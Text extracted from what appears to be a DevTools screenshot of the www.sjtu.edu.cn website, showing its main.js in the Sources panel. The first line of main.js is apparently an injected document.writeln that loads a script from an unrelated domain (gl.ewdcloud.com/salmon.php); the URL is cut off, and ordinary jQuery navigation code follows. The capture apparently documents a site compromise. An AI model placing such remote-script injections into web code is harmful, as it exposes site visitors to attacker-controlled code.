 892 <script>
893 jQuery(document).ready(function () {
894 Main.init();
895 });
DevTools - www.sjtu.edu.cn/
Elements Network Console Sources Memory Performance Application Audits Security
Page Filesystem »
20190329_063043_849.jpg (index) index.html main.js × »
top
www.sjtu.edu.cn
resource
assets
css
img
js
ETUI
headersy.js
jquery.easing.min.js
main.js
plugin
upload
upload
201812
201901
201902
201903
(index)
gl.ewdcloud.com
index.html
1
2 document.writeln("<script src=\'https://gl.ewdcloud.com/salmon.php?appke
3
4 var Main = function() {
5 "use strict";
6
7
8 var runManiNav = function() {
9 //响应式导航--infinitypush.js
10 function responsive() {
11 if($(window).width() <= 767){
12 $('#mobile-navigation').infinitypush({
13 offcanvasleft: false
14 });
15 $('body').addClass('mobile');
16 $('body').removeClass('desktop');
17
18 } else {
19 $('#mobile-navigation').infinitypush({
20 destroy:true
21 });
22 $('body').removeClass('mobile');
23 $('body').addClass('desktop');
24 }
25
26 }
27 function windowResize(){
28 $(window).resize(function(){
29 responsive();
30 });
31 }
32 responsive();
33 windowResize();
34
35 //主导航菜单固定在顶部--stickUp.js
36 $(document).ready( function() {
37
{} Line 6, Column 1
Watch
Call Stack
Not paused
Scope
Not paused
Breakpoints
No breakpoints
XHR/fetch Breakpoints +
No breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints